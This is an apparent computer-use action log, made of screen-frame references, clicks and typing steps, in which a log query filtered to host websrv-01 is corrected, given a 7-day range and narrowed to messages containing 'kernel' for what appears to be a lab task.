
type("ost_s, M")

type("essage")

left_click(261, 15)
left_click(457, 16)

left_click(349, 224)

- Insert the == operator before 'websrv-01' in the where clause and rerun the query
left_click(421, 265)

type("==")

left_click(340, 224)

- Correct the column name in the where clause to host_s and rerun the query
left_click(497, 282)

left_click(405, 264)
key("BackSpace")

left_click(347, 224)

- Set the query's time range to Last 7 days, rerun it and look through the websrv-01 results
left_click(570, 224)
left_click(501, 224)
left_click(497, 225)

left_click(443, 412)

left_click(316, 231)

scroll(596, 499, "down", 5)

- Check Task 5's first question, extend the where clause with and Message has 'kernel', and run the query
left_click(302, 17)
